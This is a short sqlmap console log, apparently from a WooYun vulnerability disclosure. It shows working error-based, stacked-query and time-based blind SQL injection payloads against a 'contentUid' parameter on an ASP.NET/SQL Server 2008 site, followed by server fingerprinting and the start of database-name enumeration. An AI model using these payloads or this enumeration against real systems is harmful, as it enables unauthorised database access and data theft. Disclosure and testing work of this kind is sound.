 [10:42:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: contentUid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=hits&isHits=Y&contentUid=1' AND 6855=CONVERT(INT,(CHAR(58)+CHA
R(97)+CHAR(100)+CHAR(106)+CHAR(58)+(SELECT (CASE WHEN (6855=6855) THEN CHAR(49)
ELSE CHAR(48) END))+CHAR(58)+CHAR(117)+CHAR(102)+CHAR(122)+CHAR(58))) AND 'pCYu'
='pCYu
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=hits&isHits=Y&contentUid=1'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=hits&isHits=Y&contentUid=1' WAITFOR DELAY '0:0:5'--
---
[10:42:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:42:29] [INFO] fetching database names
[10:42:30] [INFO] the SQL query used returns 9 entries
[10:42:31] [INFO] fetching number of databases
[10:42:31] [INFO] retrieved:
[10:42:31] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:43:02] [INFO] adjusting time delay to 1 second due to good response times
9
[10:43:04] [INFO] retrieved: chry
[10:43:51] [ERROR] invalid character detected. retrying..
[10:43:51] [WARNING] increasing time delay to 2 seconds
www.wooyun.org